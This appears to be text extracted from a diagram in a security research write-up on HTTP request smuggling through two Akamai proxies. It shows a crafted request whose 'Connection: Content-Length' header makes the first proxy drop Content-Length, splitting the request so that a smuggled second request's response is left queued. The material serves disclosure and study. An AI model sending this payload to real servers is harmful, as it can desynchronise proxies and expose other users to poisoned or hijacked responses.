 Client
First Akamai Proxy
Second Akamai Proxy
1
Client sends the malicious
request
2
First proxy removes the Content-
Length header because it is an
hop-by-hop one, splitting the
request in two
3
Second proxy routes the two
request to their host origins
www.REDACTED.com Origin
GET / HTTP/1.1
Host: www.REDACTED.com
Connection: Content-Length
Content-Length: 53
GET / HTTP/1.1
Host: www.example.com
GET / HTTP/1.1
Host: www.REDACTED.com
www.example.com Origin
GET / HTTP/1.1
Host: www.example.com
Browser/Burp
5
Only one response was expected
by the first proxy, so the first one is
forwarded and the second one
remains in the queue
4
Second proxy sends the two
responses to the first Akamai
proxy
www.REDACTED.com response
Queue
www.example.com response